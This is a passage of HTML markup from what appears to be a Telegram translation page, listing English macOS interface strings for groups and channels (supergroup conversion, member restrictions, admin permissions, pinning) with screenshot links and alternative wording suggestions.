    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9d8ea13f5f9/2ea7dc673716481b6794c1d.jpg?c=701,91,280,280,280,280');" href="/screenshots/1363/phrase/Chat.SearchFrom" data-layer><div class="screenshot-key" style="padding:14px 48px 104px 54px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.SearchFrom"><span class="p-value"><span class="value">from:</span></span></a></div>
      <div class="tr-value-key">Chat.SearchFrom</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPhoto" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.UpdatedPhoto">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f9c54856247/2815ec655de3ef27e4e7e1d.jpg?c=135,498,399,399,280,280');" href="/screenshots/1439/phrase/Chat.Service.Group.UpdatedPhoto" data-layer><div class="screenshot-key" style="padding:72px 16px 52px 4px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPhoto"><span class="p-value"><span class="value"><mark class="token">%@</mark> updated group photo</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.UpdatedPhoto</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPhoto#translation3" data-suggestion-id="3"><span class="p-value"><span class="value"><mark class="token">%@</mark> updated the group&#39;s photo</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPhoto#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> updated the group photo</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ConvertGroupViewController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ConvertGroupViewController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/7de6216bb47/be99b6b150bdae0099bf11d.jpg?c=939,18,280,280,280,280');" href="/screenshots/1364/phrase/Telegram.ConvertGroupViewController" data-layer><div class="screenshot-key" style="padding:5px 16px 110px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ConvertGroupViewController"><span class="p-value"><span class="value">Supergroup</span></span></a></div>
      <div class="tr-value-key">Telegram.ConvertGroupViewController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.Convert.Description" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.Convert.Description">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/7de6216bb47/be99b6b150bdae0099bf11d.jpg?c=587,55,729,729,280,280');" href="/screenshots/1364/phrase/Supergroup.Convert.Description" data-layer><div class="screenshot-key" style="padding:15px 7px 85px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Description"><span class="p-value"><span class="value">**In supergroups:**<br/><br/>• New members can see the full message history<br/>• Deleted messages will disappear for all members<br/>• Admins can add a description to the group<br/>• Creator can set a public link for the group</span></span></a></div>
      <div class="tr-value-key">Supergroup.Convert.Description</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Description#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">**In supergroups:**<br/><br/>• New members can see the full message history<br/>• Deleted messages will disappear for all members<br/>• Admins can pin important messages<br/>• Creator can set a public link for the group</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Description#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">**In supergroups:**<br/><br/>• New members can see the full message history<br/>• Deleted messages will disappear for all members<br/>• Admins can add a description to the group<br/>• Owner can set a public link for the group</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.Convert.Button" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.Convert.Button">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/7de6216bb47/be99b6b150bdae0099bf11d.jpg?c=628,255,360,360,280,280');" href="/screenshots/1364/phrase/Supergroup.Convert.Button" data-layer><div class="screenshot-key" style="padding:37px 10px 83px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Button"><span class="p-value"><span class="value">Convert to Supergroup</span></span></a></div>
      <div class="tr-value-key">Supergroup.Convert.Button</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.Convert.Undone" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.Convert.Undone">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/7de6216bb47/be99b6b150bdae0099bf11d.jpg?c=612,236,529,529,280,280');" href="/screenshots/1364/phrase/Supergroup.Convert.Undone" data-layer><div class="screenshot-key" style="padding:46px 9px 82px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Undone"><span class="p-value"><span class="value">**Note**: This action cannot be undone.</span></span></a></div>
      <div class="tr-value-key">Supergroup.Convert.Undone</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Undone#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">**Note**: This action can&#39;t be undone.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ConvertToSuperGroup.Confirm" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ConvertToSuperGroup.Confirm">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/b5c6d71bcbc/8cba70c2b25edf8df6a6d1d.jpg?c=542,34,563,563,280,280');" href="/screenshots/1365/phrase/ConvertToSuperGroup.Confirm" data-layer><div class="screenshot-key" style="padding:10px 10px 119px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSuperGroup.Confirm"><span class="p-value"><span class="value">Are you sure? This action cannot be undone.</span></span></a></div>
      <div class="tr-value-key">ConvertToSuperGroup.Confirm</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSuperGroup.Confirm#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Are you sure? This action can&#39;t be undone.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveGroup" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.LeaveGroup">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e1eda373808/63434a1b29ef961985ad31d.jpg?c=545,39,537,537,280,280');" href="/screenshots/1366/phrase/PeerInfo.Confirm.LeaveGroup" data-layer><div class="screenshot-key" style="padding:10px 10px 105px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveGroup"><span class="p-value"><span class="value">Are you sure you want to leave this group?<br/><br/>This action cannot be undone.</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.LeaveGroup</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveGroup#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Are you sure you want to leave this group?<br/><br/>This action can&#39;t be undone.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.BlackList" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.BlackList">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0c3ac18186/d83e9e57ea85c05bec8bb1d.jpg?c=583,777,280,280,280,280');" href="/screenshots/1367/phrase/PeerInfo.BlackList" data-layer><div class="screenshot-key" style="padding:97px 44px 20px 35px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.BlackList"><span class="p-value"><span class="value">Blacklist</span></span></a></div>
      <div class="tr-value-key">PeerInfo.BlackList</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.BlackList#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Removed Users</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.UserRestriction" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.UserRestriction">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=537,274,316,316,280,280');" href="/screenshots/1369/phrase/Channel.UserRestriction" data-layer><div class="screenshot-key" style="padding:38px 11px 82px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.UserRestriction"><span class="p-value"><span class="value">USER RESTRICTIONS</span></span></a></div>
      <div class="tr-value-key">Channel.UserRestriction</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.CanReadMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.CanReadMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=534,321,321,321,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.CanReadMessages" data-layer><div class="screenshot-key" style="padding:43px 11px 74px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanReadMessages"><span class="p-value"><span class="value">Can Read Messages</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.CanReadMessages</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanReadMessages#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Read Messages</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.CanSendMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=534,382,322,322,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.CanSendMessages" data-layer><div class="screenshot-key" style="padding:51px 11px 66px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMessages"><span class="p-value"><span class="value">Send Messages</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.CanSendMessages</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMessages#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Can Send Messages</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMedia" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.CanSendMedia">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=530,463,280,280,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.CanSendMedia" data-layer><div class="screenshot-key" style="padding:59px 16px 58px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMedia"><span class="p-value"><span class="value">Send Media</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.CanSendMedia</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMedia#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Can Send Media</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendStickers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.CanSendStickers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=528,459,400,400,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.CanSendStickers" data-layer><div class="screenshot-key" style="padding:71px 11px 53px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendStickers"><span class="p-value"><span class="value">Send Stickers &amp; GIFs</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.CanSendStickers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendStickers#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Send Stickers and GIFs</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendStickers#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Can Send Stickers &amp; GIFs</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.CanEmbedLinks" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.CanEmbedLinks">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=536,592,280,280,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.CanEmbedLinks" data-layer><div class="screenshot-key" style="padding:74px 12px 42px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanEmbedLinks"><span class="p-value"><span class="value">Embed Links</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.CanEmbedLinks</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanEmbedLinks#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Can Embed Links</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.BlockFor" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.BlockFor">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=498,688,280,280,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.BlockFor" data-layer><div class="screenshot-key" style="padding:86px 45px 31px 28px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.BlockFor"><span class="p-value"><span class="value">Block For</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.BlockFor</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ChannelBlacklistViewController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ChannelBlacklistViewController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a7f07c604/64446f69f98091b8361bd1d.jpg?c=930,17,280,280,280,280');" href="/screenshots/1371/phrase/Telegram.ChannelBlacklistViewController" data-layer><div class="screenshot-key" style="padding:5px 23px 112px 52px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelBlacklistViewController"><span class="p-value"><span class="value">Removed Users</span></span></a></div>
      <div class="tr-value-key">Telegram.ChannelBlacklistViewController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.AddMember" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.AddMember">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a7f07c604/64446f69f98091b8361bd1d.jpg?c=607,124,280,280,280,280');" href="/screenshots/1371/phrase/ChannelBlacklist.AddMember" data-layer><div class="screenshot-key" style="padding:18px 27px 99px 23px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.AddMember"><span class="p-value"><span class="value">Restrict Member</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.AddMember</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.Restricted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.Restricted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a7f07c604/64446f69f98091b8361bd1d.jpg?c=603,204,280,280,280,280');" href="/screenshots/1371/phrase/ChannelBlacklist.Restricted" data-layer><div class="screenshot-key" style="padding:28px 30px 91px 25px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Restricted"><span class="p-value"><span class="value">RESTRICTED</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.Restricted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.RestrictedBy" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.RestrictedBy">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a7f07c604/64446f69f98091b8361bd1d.jpg?c=716,260,281,281,280,280');" href="/screenshots/1371/phrase/Channel.Blacklist.RestrictedBy" data-layer><div class="screenshot-key" style="padding:31px 9px 75px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.RestrictedBy"><span class="p-value"><span class="value">restricted by <mark class="token">%@</mark></span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.RestrictedBy</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.Unban" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.Unban">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/0f30ccb67f1/cfdd47a69cd21b363d2681d.jpg?c=721,783,280,280,280,280');" href="/screenshots/1372/phrase/Channel.Blacklist.Unban" data-layer><div class="screenshot-key" style="padding:99px 42px 19px 50px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.Unban"><span class="p-value"><span class="value">Unban</span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.Unban</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.EditAdmin.Permission.ChangeInfo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.EditAdmin.Permission.ChangeInfo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=535,338,300,300,280,280');" href="/screenshots/1373/phrase/Group.EditAdmin.Permission.ChangeInfo" data-layer><div class="screenshot-key" style="padding:44px 11px 71px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EditAdmin.Permission.ChangeInfo"><span class="p-value"><span class="value">Change Group Info</span></span></a></div>
      <div class="tr-value-key">Group.EditAdmin.Permission.ChangeInfo</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EditAdmin.Permission.ChangeInfo#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Edit Group Info</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.BanUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.BanUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=502,473,280,280,280,280');" href="/screenshots/1373/phrase/Channel.EditAdmin.Permission.BanUsers" data-layer><div class="screenshot-key" style="padding:60px 41px 57px 26px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.BanUsers"><span class="p-value"><span class="value">Ban Users</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.BanUsers</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.PinMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.PinMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=518,540,280,280,280,280');" href="/screenshots/1373/phrase/Channel.EditAdmin.Permission.PinMessages" data-layer><div class="screenshot-key" style="padding:66px 26px 47px 18px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.PinMessages"><span class="p-value"><span class="value">Pin Messages</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.PinMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admin.Dismiss" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admin.Dismiss">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=678,747,280,280,280,280');" href="/screenshots/1373/phrase/Channel.Admin.Dismiss" data-layer><div class="screenshot-key" style="padding:94px 20px 24px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.Dismiss"><span class="p-value"><span class="value">Dismiss Admin</span></span></a></div>
      <div class="tr-value-key">Channel.Admin.Dismiss</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.RemovePeer" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.RemovePeer">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/65942857ab5/112ba9d298ebef35271c01d.jpg?c=561,50,365,365,280,280');" href="/screenshots/1376/phrase/PeerInfo.Confirm.RemovePeer" data-layer><div class="screenshot-key" style="padding:10px 11px 113px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.RemovePeer"><span class="p-value"><span class="value">Remove <mark class="token">%@</mark> from the group?</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.RemovePeer</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Header.PinnedMessage" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Header.PinnedMessage">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c2c57be9389/3d9db29e640acfc18f9211d.jpg?c=613,77,280,280,280,280');" href="/screenshots/1382/phrase/Chat.Header.PinnedMessage" data-layer><div class="screenshot-key" style="padding:12px 11px 103px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Header.PinnedMessage"><span class="p-value"><span class="value">Pinned message</span></span></a></div>
      <div class="tr-value-key">Chat.Header.PinnedMessage</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Header.PinnedMessage#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Pinned Message</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Message.Context.Pin" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Message.Context.Pin">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c2c57be9389/3d9db29e640acfc18f9211d.jpg?c=973,493,280,280,280,280');" href="/screenshots/1382/phrase/Message.Context.Pin" data-layer><div class="screenshot-key" style="padding:62px 31px 54px 82px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Message.Context.Pin"><span class="p-value"><span class="value">Pin</span></span></a></div>
      <div class="tr-value-key">Message.Context.Pin</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
